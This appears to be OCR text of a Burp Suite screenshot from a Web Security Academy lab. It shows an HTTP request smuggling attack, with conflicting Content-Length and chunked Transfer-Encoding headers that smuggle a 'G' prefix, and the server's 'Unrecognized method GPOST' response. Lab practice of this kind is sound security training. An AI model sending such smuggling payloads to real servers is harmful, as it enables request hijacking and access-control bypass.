 Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Professional v2022.11.4 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
1 × 2 × 3 × 4 × +
Send Cancel < ▾ > ▾ Target: https://0a0600c30346f8b4c0bff9330056
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host :
0a0600c30346f8b4c0bff93300560025.web-security-academy.net \r \n
3 Content-Type : application/x-www-form-urlencoded \r \n
4 Content-Length : 6 \r \n
5 Transfer-Encoding : chunked \r \n
6 \r \n
0 \r \n
8 \r \n
9 G \r \n
0 \r \n
1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 403 Forbidden
2 Content-Type : application/json; charset=utf-8
3 X-Frame-Options : SAMEORIGIN
4 Connection : close
5 Content-Length : 27
6
7 "Unrecognized method GPOST"